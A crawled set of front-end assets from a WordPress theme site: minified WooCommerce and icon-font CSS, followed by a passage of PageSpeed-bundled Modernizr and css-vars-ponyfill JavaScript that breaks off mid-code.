.875rem;border-radius:var(--border-radius-lg);min-width:38px;font-size:var(--font-size-base);color:var(--text-color)}.theme-typer.woocommerce-page .woocommerce nav.woocommerce-pagination ul li a:hover,.theme-typer.woocommerce-page .woocommerce nav.woocommerce-pagination ul li a:focus,.theme-typer.woocommerce-page .woocommerce nav.woocommerce-pagination ul li span.current,.theme-typer .stx-nav-cart nav.woocommerce-pagination ul li a:hover,.theme-typer .stx-nav-cart nav.woocommerce-pagination ul li a:focus,.theme-typer .stx-nav-cart nav.woocommerce-pagination ul li span.current{background-color:var(--light-color)}.theme-typer.woocommerce-page .woocommerce .site-footer,.theme-typer .stx-nav-cart .site-footer{margin-top:auto}.theme-typer #add_payment_method #payment #payment,.theme-typer.woocommerce-cart #payment,.theme-typer.woocommerce-checkout #payment{background-color:transparent}.theme-typer #add_payment_method #payment #payment .woocommerce-error,.theme-typer #add_payment_method #payment #payment .woocommerce-info,.theme-typer #add_payment_method #payment #payment .woocommerce-message,.theme-typer.woocommerce-cart #payment .woocommerce-error,.theme-typer.woocommerce-cart #payment .woocommerce-info,.theme-typer.woocommerce-cart #payment .woocommerce-message,.theme-typer.woocommerce-checkout #payment .woocommerce-error,.theme-typer.woocommerce-checkout #payment .woocommerce-info,.theme-typer.woocommerce-checkout #payment .woocommerce-message{background-color:var(--body-bg-color);border-top-color:var(--primary-color)}.theme-typer #add_payment_method #payment #payment .woocommerce-error:before,.theme-typer #add_payment_method #payment #payment .woocommerce-info:before,.theme-typer #add_payment_method #payment #payment .woocommerce-message:before,.theme-typer.woocommerce-cart #payment .woocommerce-error:before,.theme-typer.woocommerce-cart #payment .woocommerce-info:before,.theme-typer.woocommerce-cart #payment .woocommerce-message:before,.theme-typer.woocommerce-checkout #payment .woocommerce-error:before,.theme-typer.woocommerce-checkout #payment .woocommerce-info:before,.theme-typer.woocommerce-checkout #payment .woocommerce-message:before{color:var(--primary-color)}.theme-typer #add_payment_method #payment table.cart td.actions .coupon .input-text,.theme-typer.woocommerce-cart table.cart td.actions .coupon .input-text,.theme-typer.woocommerce-checkout table.cart td.actions .coupon .input-text{border:.125rem solid var(--border-color);padding:.5rem 1rem;font-size:var(--font-size-xs);height:auto;width:180px}.woocommerce-account .woocommerce-MyAccount-navigation ul{list-style:none;padding-left:0}[dir="rtl"] .woocommerce-account .woocommerce-MyAccount-navigation ul{padding-right:0}.theme-typer.woocommerce-page ul.products li{list-style:none;position:relative;margin-bottom:100px;text-align:center;position:relative}.theme-typer.woocommerce-page ul.products a.button{font-size:var(--font-size-xs);min-width:145px!important;width:auto;text-align:center;white-space:nowrap;transition:var(--transitionTF) var(--transitionDuration);border-color:var(--border-color)}.theme-typer.woocommerce-page ul.products a.button:hover{border-color:var(--dark-dark-color);box-shadow:0 15px 25px rgba(0,0,0,.1)}.theme-typer.woocommerce-page ul.products a.button.loading::after{margin-left:.5rem;top:.8rem}.theme-typer.woocommerce-page .add_to_cart_button.added+.added_to_cart{margin:.5rem .5rem 0}.theme-typer.woocommerce-page .cart-collaterals .cart_totals{float:none}@media (min-width:992px){.theme-typer.woocommerce-page form.woocommerce-cart-form{width:68%;float:left}.theme-typer.woocommerce-page .cart-collaterals{width:32%;float:left;padding-left:50px}.theme-typer.woocommerce-page .cart-collaterals .cart_totals{float:none;width:100%;padding:25px;align-self:flex-start;border:.5rem solid var(--border-color)}.theme-typer.woocommerce-page .cart-collaterals .cart_totals table{border:none}.theme-typer.woocommerce-page .cart-collaterals .cart_totals th,.theme-typer.woocommerce-page .cart-collaterals .cart_totals td{border-left:none;border-right:none;border-bottom:none;border-top:1px solid var(--border-color)}.theme-typer.woocommerce-page .cart-collaterals .cart_totals h2{margin-top:0;font-size:var(--h5-font-size-lg);line-height:var(--h5-line-height-lg)}}.theme-typer.woocommerce-page form.woocommerce-checkout .col2-set .col-1,.theme-typer.woocommerce-page form.woocommerce-checkout .col2-set .col-2{float:none;width:auto;flex:auto;max-width:none;padding:0}.theme-typer.woocommerce-page form.woocommerce-checkout .woocommerce-checkout-review-order{padding:35px;align-self:flex-start;border:.5rem solid var(--border-color)}.theme-typer.woocommerce-page .payment_methods>li{display:flex!important;flex-wrap:wrap;align-items:center;margin:0}.theme-typer.woocommerce-page #payment .payment_methods>li.woocommerce-notice{border:none;background-color:var(--light-color)}.theme-typer.woocommerce-page #payment div.payment_box{background-color:var(--primary-color);color:var(--primary-contrast-color);border-radius:var(--border-radius)}.theme-typer.woocommerce-page #payment div.payment_box::before{border-bottom-color:var(--primary-color)}.theme-typer.woocommerce-page #payment div.payment_box p{margin-top:0}.theme-typer.woocommerce-page ul.order_details{background:var(--light-color)}.theme-typer.woocommerce-page ul.order_details li{padding:1rem 2rem 1rem 0}[dir="rtl"] .theme-typer.woocommerce-page ul.order_details li{padding:1rem 0 1rem 2rem;margin-left:2em;margin-right:0;float:right;border-left:1px dashed #d3ced2;border-right:none}@media (min-width:992px){.theme-typer.woocommerce-page form.woocommerce-checkout #customer_details{width:52%;float:left;padding-right:50px}.theme-typer.woocommerce-page form.woocommerce-checkout h3{margin-top:var(--el-spacing);font-size:var(--h5-font-size-lg);line-height:var(--h5-line-height-lg)}.theme-typer.woocommerce-page h3#order_review_heading{display:none}.theme-typer.woocommerce-page .woocommerce-checkout-review-order{width:48%;float:left}}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{padding:0}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:0}.theme-typer.woocommerce-page table.woocommerce-checkout-review-order-table{border:none}.theme-typer.woocommerce-page table.woocommerce-checkout-review-order-table th,.theme-typer.woocommerce-page table.woocommerce-checkout-review-order-table td{border-left:none;border-right:none;border-bottom:none;border-top:1px solid var(--border-color)}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{border:none}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{font-size:var(--font-size-md);line-height:var(--line-height-md)}.theme-typer.woocommerce-page table.shop_table{border-collapse:collapse}.theme-typer.woocommerce-page table.shop_table th,.theme-typer.woocommerce-page table.shop_table td{border-left:none;border-right:none;border-bottom:none;border-top:1px solid var(--border-color)}.theme-typer.woocommerce-page table.shop_table th.product-name,.theme-typer.woocommerce-page table.shop_table th.product-total{border:none}.theme-typer.woocommerce-page table.woocommerce-cart-form__contents th{border:none;padding-top:2rem}.woocommerce-privacy-policy-text{padding:0;font-size:var(--font-size-sm);line-height:var(--line-height-sm)}.woocommerce-info,.woocommerce-message{background-color:var(--light-color)}.woocommerce-info{border-top-color:var(--primary-color)}.woocommerce-info::before{color:var(--primary-color)}.theme-typer.woocommerce-page .woocommerce .col-1,.theme-typer.woocommerce-page .woocommerce .col-2,.theme-typer.woocommerce-page .woocommerce .col-3,.theme-typer.woocommerce-page .woocommerce .col-4,.theme-typer.woocommerce-page .woocommerce .col-5,.theme-typer.woocommerce-page .woocommerce .col-6,.theme-typer.woocommerce-page .woocommerce .col-7,.theme-typer.woocommerce-page .woocommerce .col-8,.theme-typer.woocommerce-page .woocommerce .col-9,.theme-typer.woocommerce-page .woocommerce .col-10,.theme-typer.woocommerce-page .woocommerce .col-11,.theme-typer.woocommerce-page .woocommerce .col-12{max-width:none}.theme-typer.woocommerce-page .woocommerce .form-row{display:block;flex-wrap:initial}.theme-typer.woocommerce-page .woocommerce .form-row label{margin:auto}.theme-typer.woocommerce-page .woocommerce h2,.theme-typer.woocommerce-page .woocommerce h3,.theme-typer.woocommerce-page .woocommerce h4{margin-top:0;font-size:var(--h5-font-size-lg);line-height:var(--h5-line-height-lg)}.theme-typer.woocommerce-page .woocommerce-MyAccount-content p:first-of-type{margin-top:0}.theme-typer.woocommerce-page .single-product h2,.theme-typer.woocommerce-page .single-product h3,.theme-typer.woocommerce-page .single-product h4{margin-top:0;font-size:var(--h5-font-size-lg);line-height:var(--h5-line-height-lg)}.theme-typer.woocommerce-page .woocommerce-Addresses .edit{font-size:var(--font-size-sm);line-height:var(--line-height-sm);text-transform:uppercase}.theme-typer.woocommerce-page .woocommerce-Addresses .woocommerce-Address{float:none;width:auto}.theme-typer.woocommerce-page .woocommerce-Addresses>*{padding:1.5em;border-radius:5px;border:1px solid var(--border-color);margin-bottom:var(--el-spacing)}.theme-typer.woocommerce-page .woocommerce-EditAccountForm em{font-size:var(--font-size-sm);line-height:var(--line-height-sm)}.theme-typer.woocommerce-page .woocommerce-info .button,.theme-typer.woocommerce-page .woocommerce-info .button:disabled[disabled],.theme-typer.woocommerce-page .woocommerce-info input[type="text"],.theme-typer.woocommerce-page .woocommerce-info input[type="number"],.theme-typer.woocommerce-page .woocommerce-info .input-text,.theme-typer.woocommerce-page .woocommerce-cart-form .button,.theme-typer.woocommerce-page .woocommerce-cart-form .button:disabled[disabled],.theme-typer.woocommerce-page .woocommerce-cart-form input[type="text"],.theme-typer.woocommerce-page .woocommerce-cart-form input[type="number"],.theme-typer.woocommerce-page .woocommerce-cart-form .input-text,.theme-typer.woocommerce-page .woocommerce-orders-table .button,.theme-typer.woocommerce-page .woocommerce-orders-table .button:disabled[disabled],.theme-typer.woocommerce-page .woocommerce-orders-table input[type="text"],.theme-typer.woocommerce-page .woocommerce-orders-table input[type="number"],.theme-typer.woocommerce-page .woocommerce-orders-table .input-text{padding:.5rem 1rem}.theme-typer.woocommerce-page table.my_account_orders td,.theme-typer.woocommerce-page table.my_account_orders th{padding:8px}.woocommerce .woocommerce-order h2{margin-bottom: calc(var(--el-spacing) / 2)}.theme-typer.woocommerce-page .woocommerce-MyAccount-navigation{width:24%;padding-right:var(--el-spacing)}[dir="rtl"] .theme-typer.woocommerce-page .woocommerce-MyAccount-navigation{padding-left:var(--el-spacing);float:right}.theme-typer.woocommerce-page .woocommerce-MyAccount-navigation ul{background:var(--light-color);border-radius:var(--border-radius);overflow:hidden}.theme-typer.woocommerce-page .woocommerce-MyAccount-navigation ul li a{display:flex;align-items:center;padding:.75rem 1rem;font-weight:500}.theme-typer.woocommerce-page .woocommerce-MyAccount-navigation ul li:not(:last-child) a {border-bottom:1px solid var(--border-color)}.theme-typer.woocommerce-page .woocommerce-MyAccount-navigation ul li:hover a,.theme-typer.woocommerce-page .woocommerce-MyAccount-navigation ul li.is-active a{color:var(--primary-contrast-color);background:var(--primary-color);border-bottom-color:var(--primary-light-color)}.theme-typer.woocommerce-page .woocommerce-MyAccount-content{width:76%}[dir="rtl"] .theme-typer.woocommerce-page .woocommerce-MyAccount-content{float:left}[dir="rtl"] .woocommerce table.shop_table{text-align:right}[dir="rtl"] #add_payment_method #payment div.payment_box::before,[dir="rtl"] .woocommerce-cart #payment div.payment_box::before,[dir="rtl"] .woocommerce-checkout #payment div.payment_box::before{right:0;margin:-1em 2em 0 0}@media (min-width:992px){[dir="rtl"] .theme-typer.woocommerce-page form.woocommerce-checkout #customer_details{float:right;padding-left:50px;padding-right:0}[dir="rtl"] .theme-typer.woocommerce-page .woocommerce-checkout-review-order{float:right}}[dir="rtl"] .woocommerce #payment #place_order,[dir="rtl"] .woocommerce-page #payment #place_order{float:left}[dir="rtl"] .woocommerce-error,[dir="rtl"] .woocommerce-info,[dir="rtl"] .woocommerce-message{padding:1em 3.5em 1em 2em}[dir="rtl"] #add_payment_method #payment ul.payment_methods li,[dir="rtl"] .woocommerce-cart #payment ul.payment_methods li,[dir="rtl"] .woocommerce-checkout #payment ul.payment_methods li{text-align:right}[dir="rtl"] #add_payment_method table.cart td.actions .coupon .input-text,[dir="rtl"] .woocommerce-cart table.cart td.actions .coupon .input-text,[dir="rtl"] .woocommerce-checkout table.cart td.actions .coupon .input-text{float:right;margin:0 0 0 4px}[dir="rtl"] .woocommerce #content table.cart td.actions .coupon,[dir="rtl"] .woocommerce table.cart td.actions .coupon,[dir="rtl"] .woocommerce-page #content table.cart td.actions .coupon,[dir="rtl"] .woocommerce-page table.cart td.actions .coupon{float:right}[dir="rtl"] .woocommerce #content table.cart td.actions,[dir="rtl"] .woocommerce table.cart td.actions,[dir="rtl"] .woocommerce-page #content table.cart td.actions,[dir="rtl"] .woocommerce-page table.cart td.actions{text-align:left}[dir="rtl"] .woocommerce form.checkout_coupon,[dir="rtl"] .woocommerce form.login,[dir="rtl"] .woocommerce form.register{text-align:right}[dir="rtl"] .woocommerce .woocommerce-form-login .woocommerce-form-login__submit{float:right;margin-left:1em;margin-right:0}[dir="rtl"] .woocommerce-account .addresses .title h3{float:right}[dir="rtl"] .woocommerce-account .addresses .title .edit{float:left}[dir="rtl"] .woocommerce-error,[dir="rtl"] .woocommerce-info,[dir="rtl"] .woocommerce-message{padding:1em 3.5em 1em 2em}[dir="rtl"] .woocommerce-error::before,[dir="rtl"] .woocommerce-info::before,[dir="rtl"] .woocommerce-message::before{right:1.5em}[dir="rtl"] .woocommerce .woocommerce-error .button,[dir="rtl"] .woocommerce .woocommerce-info .button,[dir="rtl"] .woocommerce .woocommerce-message .button,[dir="rtl"] .woocommerce-page .woocommerce-error .button,[dir="rtl"] .woocommerce-page .woocommerce-info .button,[dir="rtl"] .woocommerce-page .woocommerce-message .button{float:left}[dir="rtl"] .woocommerce #content div.product div.images,[dir="rtl"] .woocommerce div.product div.images,[dir="rtl"] .woocommerce-page #content div.product div.images,[dir="rtl"] .woocommerce-page div.product div.images{float:right}[dir="rtl"] .woocommerce #content div.product div.summary,[dir="rtl"] .woocommerce div.product div.summary,[dir="rtl"] .woocommerce-page #content div.product div.summary,[dir="rtl"] .woocommerce-page div.product div.summary{float:left}.woocommerce .single-product .related.products h2{margin-top: calc(var(--el-spacing) * 2);margin-bottom:var(--el-spacing)}[dir="rtl"] .woocommerce div.product form.cart div.quantity{float:right;margin:0 0 0 4px}[dir="rtl"] .woocommerce div.product form.cart .button{float:right}[dir="rtl"] .woocommerce .products ul,[dir="rtl"] .woocommerce ul.products{display:flex;flex-wrap:wrap}[dir="rtl"] .woocommerce ul.products li.product,[dir="rtl"] .woocommerce-page ul.products li.product{float:right;margin:0 0 2.992em 3.8%}[dir="rtl"] .woocommerce ul.products li.last,[dir="rtl"] .woocommerce-page ul.products li.last{margin-left:0}[dir="rtl"] .woocommerce div.product .woocommerce-tabs ul.tabs,[dir="rtl"] .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog,[dir="rtl"] .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills,[dir="rtl"] .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav{padding:0 1em 0 0}[dir="rtl"] .woocommerce .col2-set .col-1,[dir="rtl"] .woocommerce-page .col2-set .col-1{float:right}[dir="rtl"] .woocommerce .woocommerce-customer-details address{text-align:right;border-right-width:1px;border-left-width:2px}[dir="rtl"] .woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone::before,[dir="rtl"] .woocommerce .woocommerce-customer-details .woocommerce-customer-details--email::before{margin-left:.618em;margin-right:-1.5em}[dir="rtl"] .woocommerce .woocommerce-customer-details .woocommerce-customer-details--email,[dir="rtl"] .woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone{padding-right:1.5em;padding-left:0}

--- FILE ---
content_type: text/css
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/fonts/A.style.css,qver=1.12.0.pagespeed.cf.LjLGtUpMQe.css
body_size: 612
content:
@font-face{font-family:'icomoon';src:url(icomoon.ttf?jonlji) format('truetype') , url(icomoon.woff?jonlji) format('woff') , url(icomoon.svg?jonlji#icomoon) format('svg');font-weight:normal;font-style:normal;font-display:block}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon'!important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-play-solid:before{content:"\e93d"}.icon-facebook:before{content:"\e91e"}.icon-instagram:before{content:"\e92e"}.icon-linkedin:before{content:"\e91f"}.icon-pinterest:before{content:"\e920"}.icon-telegram:before{content:"\e93e"}.icon-twitter:before{content:"\e921"}.icon-whatsapp:before{content:"\e92f"}.icon-youtube:before{content:"\e930"}.icon-bookmark-solid:before{content:"\e900"}.icon-caret-down-solid:before{content:"\e931"}.icon-caret-left-solid:before{content:"\e932"}.icon-caret-right-solid:before{content:"\e933"}.icon-caret-up-solid:before{content:"\e934"}.icon-pencil-solid:before{content:"\e922"}.icon-quote-left-solid:before{content:"\e928"}.icon-quote-right-solid:before{content:"\e929"}.icon-star-solid:before{content:"\e940"}.icon-thumbtack-solid:before{content:"\e939"}.icon-angle-down:before{content:"\e902"}.icon-angle-left:before{content:"\e903"}.icon-angle-right:before{content:"\e904"}.icon-angle-up:before{content:"\e905"}.icon-bookmark:before{content:"\e901"}.icon-bullhorn:before{content:"\e937"}.icon-caret-down:before{content:"\e92a"}.icon-caret-left:before{content:"\e92b"}.icon-caret-right:before{content:"\e92c"}.icon-caret-up:before{content:"\e92d"}.icon-check-circle:before{content:"\e90a"}.icon-chevron-circle-down:before{content:"\e906"}.icon-chevron-circle-left:before{content:"\e907"}.icon-chevron-circle-right:before{content:"\e908"}.icon-chevron-circle-up:before{content:"\e909"}.icon-circle:before{content:"\e914"}.icon-cloud-upload:before{content:"\e915"}.icon-comment-lines:before{content:"\e926"}.icon-comments:before{content:"\e927"}.icon-ellipsis-h:before{content:"\e90b"}.icon-ellipsis-v:before{content:"\e90c"}.icon-envelope:before{content:"\e916"}.icon-images:before{content:"\e93a"}.icon-laugh:before{content:"\e924"}.icon-long-arrow-down:before{content:"\e90d"}.icon-long-arrow-left:before{content:"\e90e"}.icon-long-arrow-right:before{content:"\e90f"}.icon-long-arrow-up:before{content:"\e910"}.icon-map-marker:before{content:"\e917"}.icon-minus:before{content:"\e93b"}.icon-moon-stars:before{content:"\e918"}.icon-palette:before{content:"\e919"}.icon-pause:before{content:"\e935"}.icon-play:before{content:"\e936"}.icon-plus:before{content:"\e93c"}.icon-quote-left:before{content:"\e911"}.icon-quote-right:before{content:"\e912"}.icon-retweet:before{content:"\e925"}.icon-search:before{content:"\e923"}.icon-share:before{content:"\e91a"}.icon-shield-check:before{content:"\e91b"}.icon-loading:before{content:"\e913"}.icon-star:before{content:"\e938"}.icon-close:before{content:"\e91c"}.icon-user-edit:before{content:"\e91d"}

--- FILE ---
content_type: application/javascript
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/js/modernizr-custom.js,qver==1.12.0+css-vars,_css-vars-ponyfill.js,qver==1.12.0.pagespeed.jc.zntv5EnARw.js
body_size: 8468
content:
var mod_pagespeed_o$BhbNIfL1 = ";(function(window,document,undefined){var classes=[];var tests=[];var ModernizrProto={_version:'3.6.0',_config:{'classPrefix':'','enableClasses':true,'enableJSClass':true,'usePrefixes':true},_q:[],on:function(test,cb){var self=this;setTimeout(function(){cb(self[test]);},0);},addTest:function(name,fn,options){tests.push({name:name,fn:fn,options:options});},addAsyncTest:function(fn){tests.push({name:null,fn:fn});}};var Modernizr=function(){};Modernizr.prototype=ModernizrProto;Modernizr=new Modernizr();var newSyntax='CSS'in window&&'supports'in window.CSS;var oldSyntax='supportsCSS'in window;Modernizr.addTest('supports',newSyntax||oldSyntax);var prefixes=(ModernizrProto._config.usePrefixes?' -webkit- -moz- -o- -ms- '.split(' '):['','']);ModernizrProto._prefixes=prefixes;function is(obj,type){return typeof obj===type;};function testRunner(){var featureNames;var feature;var aliasIdx;var result;var nameIdx;var featureName;var featureNameSplit;for(var featureIdx in tests){if(tests.hasOwnProperty(featureIdx)){featureNames=[];feature=tests[featureIdx];if(feature.name){featureNames.push(feature.name.toLowerCase());if(feature.options&&feature.options.aliases&&feature.options.aliases.length){for(aliasIdx=0;aliasIdx<feature.options.aliases.length;aliasIdx++){featureNames.push(feature.options.aliases[aliasIdx].toLowerCase());}}}result=is(feature.fn,'function')?feature.fn():feature.fn;for(nameIdx=0;nameIdx<featureNames.length;nameIdx++){featureName=featureNames[nameIdx];featureNameSplit=featureName.split('.');if(featureNameSplit.length===1){Modernizr[featureNameSplit[0]]=result;}else{if(Modernizr[featureNameSplit[0]]&&!(Modernizr[featureNameSplit[0]]instanceof Boolean)){Modernizr[featureNameSplit[0]]=new Boolean(Modernizr[featureNameSplit[0]]);}Modernizr[featureNameSplit[0]][featureNameSplit[1]]=result;}classes.push((result?'':'no-')+featureNameSplit.join('-'));}}}};var docElement=document.documentElement;var isSVG=docElement.nodeName.toLowerCase()==='svg';function setClasses(classes){var className=docElement.className;var classPrefix=Modernizr._config.classPrefix||'';if(isSVG){className=className.baseVal;}if(Modernizr._config.enableJSClass){var reJS=new RegExp('(^|\\\\s)'+classPrefix+'no-js(\\\\s|$)');className=className.replace(reJS,'$1'+classPrefix+'js$2');}if(Modernizr._config.enableClasses){className+=' '+classPrefix+classes.join(' '+classPrefix);if(isSVG){docElement.className.baseVal=className;}else{docElement.className=className;}}};function createElement(){if(typeof document.createElement!=='function'){return document.createElement(arguments[0]);}else if(isSVG){return document.createElementNS.call(document,'http://www.w3.org/2000/svg',arguments[0]);}else{return document.createElement.apply(document,arguments);}};function getBody(){var body=document.body;if(!body){body=createElement(isSVG?'svg':'body');body.fake=true;}return body;};function injectElementWithStyles(rule,callback,nodes,testnames){var mod='modernizr';var style;var ret;var node;var docOverflow;var div=createElement('div');var body=getBody();if(parseInt(nodes,10)){while(nodes--){node=createElement('div');node.id=testnames?testnames[nodes]:mod+(nodes+1);div.appendChild(node);}}style=createElement('style');style.type='text/css';style.id='s'+mod;(!body.fake?div:body).appendChild(style);body.appendChild(div);if(style.styleSheet){style.styleSheet.cssText=rule;}else{style.appendChild(document.createTextNode(rule));}div.id=mod;if(body.fake){body.style.background='';body.style.overflow='hidden';docOverflow=docElement.style.overflow;docElement.style.overflow='hidden';docElement.appendChild(body);}ret=callback(div,rule);if(body.fake){body.parentNode.removeChild(body);docElement.style.overflow=docOverflow;docElement.offsetHeight;}else{div.parentNode.removeChild(div);}return!!ret;};var testStyles=ModernizrProto.testStyles=injectElementWithStyles;Modernizr.addTest('touchevents',function(){var bool;if(('ontouchstart'in window)||window.DocumentTouch&&document instanceof DocumentTouch){bool=true;}else{var query=['@media (',prefixes.join('touch-enabled),('),'heartz',')','{#modernizr{top:9px;position:absolute}}'].join('');testStyles(query,function(node){bool=node.offsetTop===9;});}return bool;});testRunner();setClasses(classes);delete ModernizrProto.addTest;delete ModernizrProto.addAsyncTest;for(var i=0;i<Modernizr._q.length;i++){Modernizr._q[i]();}window.Modernizr=Modernizr;;})(window,document);";
var mod_pagespeed_$xQRBzfOeP = "!function(e,t){\"object\"==typeof exports&&\"undefined\"!=typeof module?module.exports=t():\"function\"==typeof define&&define.amd?define(t):(e=e||self).cssVars=t()}(this,function(){\"use strict\";function e(){return(e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function t(e){return function(e){if(Array.isArray(e)){for(var t=0,r=new Array(e.length);t<e.length;t++)r[t]=e[t];return r}}(e)||function(e){if(Symbol.iterator in Object(e)||\"[object Arguments]\"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError(\"Invalid attempt to spread non-iterable instance\")}()}function r(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r={mimeType:t.mimeType||null,onBeforeSend:t.onBeforeSend||Function.prototype,onSuccess:t.onSuccess||Function.prototype,onError:t.onError||Function.prototype,onComplete:t.onComplete||Function.prototype},n=Array.isArray(e)?e:[e],o=Array.apply(null,Array(n.length)).map(function(e){return null});function s(){return!(\"<\"===(arguments.length>0&&void 0!==arguments[0]?arguments[0]:\"\").trim().charAt(0))}function a(e,t){r.onError(e,n[t],t)}function c(e,t){var s=r.onSuccess(e,n[t],t);e=!1===s?\"\":s||e,o[t]=e,-1===o.indexOf(null)&&r.onComplete(o)}var i=document.createElement(\"a\");n.forEach(function(e,t){if(i.setAttribute(\"href\",e),i.href=String(i.href),Boolean(document.all&&!window.atob)&&i.host.split(\":\")[0]!==location.host.split(\":\")[0]){if(i.protocol===location.protocol){var n=new XDomainRequest;n.open(\"GET\",e),n.timeout=0,n.onprogress=Function.prototype,n.ontimeout=Function.prototype,n.onload=function(){s(n.responseText)?c(n.responseText,t):a(n,t)},n.onerror=function(e){a(n,t)},setTimeout(function(){n.send()},0)}else console.warn(\"Internet Explorer 9 Cross-Origin (CORS) requests must use the same protocol (\".concat(e,\")\")),a(null,t)}else{var o=new XMLHttpRequest;o.open(\"GET\",e),r.mimeType&&o.overrideMimeType&&o.overrideMimeType(r.mimeType),r.onBeforeSend(o,e,t),o.onreadystatechange=function(){4===o.readyState&&(200===o.status&&s(o.responseText)?c(o.responseText,t):a(o,t))},o.send()}})}function n(e){var t={cssComments:/\\/\\*[\\s\\S]+?\\*\\//g,cssImports:/(?:@import\\s*)(?:url\\(\\s*)?(?:['\"])([^'\"]*)(?:['\"])(?:\\s*\\))?(?:[^;]*;)/g},n={rootElement:e.rootElement||document,include:e.include||'style,link[rel=\"stylesheet\"]',exclude:e.exclude||null,filter:e.filter||null,useCSSOM:e.useCSSOM||!1,onBeforeSend:e.onBeforeSend||Function.prototype,onSuccess:e.onSuccess||Function.prototype,onError:e.onError||Function.prototype,onComplete:e.onComplete||Function.prototype},s=Array.apply(null,n.rootElement.querySelectorAll(n.include)).filter(function(e){return t=e,r=n.exclude,!(t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector).call(t,r);var t,r}),a=Array.apply(null,Array(s.length)).map(function(e){return null});function c(){if(-1===a.indexOf(null)){var e=a.join(\"\");n.onComplete(e,a,s)}}function i(e,t,o,s){var i=n.onSuccess(e,o,s);(function e(t,o,s,a){var c=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[];var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[];var l=u(t,s,i);l.rules.length?r(l.absoluteUrls,{onBeforeSend:function(e,t,r){n.onBeforeSend(e,o,t)},onSuccess:function(e,t,r){var s=n.onSuccess(e,o,t),a=u(e=!1===s?\"\":s||e,t,i);return a.rules.forEach(function(t,r){e=e.replace(t,a.absoluteRules[r])}),e},onError:function(r,n,u){c.push({xhr:r,url:n}),i.push(l.rules[u]),e(t,o,s,a,c,i)},onComplete:function(r){r.forEach(function(e,r){t=t.replace(l.rules[r],e)}),e(t,o,s,a,c,i)}}):a(t,c)})(e=void 0!==i&&!1===Boolean(i)?\"\":i||e,o,s,function(e,r){null===a[t]&&(r.forEach(function(e){return n.onError(e.xhr,o,e.url)}),!n.filter||n.filter.test(e)?a[t]=e:a[t]=\"\",c())})}function u(e,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],s={};return s.rules=(e.replace(t.cssComments,\"\").match(t.cssImports)||[]).filter(function(e){return-1===n.indexOf(e)}),s.urls=s.rules.map(function(e){return e.replace(t.cssImports,\"$1\")}),s.absoluteUrls=s.urls.map(function(e){return o(e,r)}),s.absoluteRules=s.rules.map(function(e,t){var n=s.urls[t],a=o(s.absoluteUrls[t],r);return e.replace(n,a)}),s}s.length?s.forEach(function(e,t){var s=e.getAttribute(\"href\"),u=e.getAttribute(\"rel\"),l=\"LINK\"===e.nodeName&&s&&u&&\"stylesheet\"===u.toLowerCase(),f=\"STYLE\"===e.nodeName;if(l)r(s,{mimeType:\"text/css\",onBeforeSend:function(t,r,o){n.onBeforeSend(t,e,r)},onSuccess:function(r,n,a){var c=o(s,location.href);i(r,t,e,c)},onError:function(r,o,s){a[t]=\"\",n.onError(r,e,o),c()}});else if(f){var d=e.textContent;n.useCSSOM&&(d=Array.apply(null,e.sheet.cssRules).map(function(e){return e.cssText}).join(\"\")),i(d,t,e,location.href)}else a[t]=\"\",c()}):n.onComplete(\"\",[])}function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,r=document.implementation.createHTMLDocument(\"\"),n=r.createElement(\"base\"),o=r.createElement(\"a\");return r.head.appendChild(n),r.body.appendChild(o),n.href=t,o.href=e,o.href}var s=a;function a(e,t,r){e instanceof RegExp&&(e=c(e,r)),t instanceof RegExp&&(t=c(t,r));var n=i(e,t,r);return n&&{start:n[0],end:n[1],pre:r.slice(0,n[0]),body:r.slice(n[0]+e.length,n[1]),post:r.slice(n[1]+t.length)}}function c(e,t){var r=t.match(e);return r?r[0]:null}function i(e,t,r){var n,o,s,a,c,i=r.indexOf(e),u=r.indexOf(t,i+1),l=i;if(i>=0&&u>0){for(n=[],s=r.length;l>=0&&!c;)l==i?(n.push(l),i=r.indexOf(e,l+1)):1==n.length?c=[n.pop(),u]:((o=n.pop())<s&&(s=o,a=u),u=r.indexOf(t,l+1)),l=i<u&&i>=0?i:u;n.length&&(c=[s,a])}return c}function u(t){var r=e({},{preserveStatic:!0,removeComments:!1},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});function n(e){throw new Error(\"CSS parse error: \".concat(e))}function o(e){var r=e.exec(t);if(r)return t=t.slice(r[0].length),r}function a(){return o(/^{\\s*/)}function c(){return o(/^}/)}function i(){o(/^\\s*/)}function u(){if(i(),\"/\"===t[0]&&\"*\"===t[1]){for(var e=2;t[e]&&(\"*\"!==t[e]||\"/\"!==t[e+1]);)e++;if(!t[e])return n(\"end of comment is missing\");var r=t.slice(2,e);return t=t.slice(e+2),{type:\"comment\",comment:r}}}function l(){for(var e,t=[];e=u();)t.push(e);return r.removeComments?[]:t}function f(){for(i();\"}\"===t[0];)n(\"extra closing bracket\");var e=o(/^((\"(?:\\\\\"|[^\"])*\"|'(?:\\\\'|[^'])*'|[^{])+)/);if(e)return 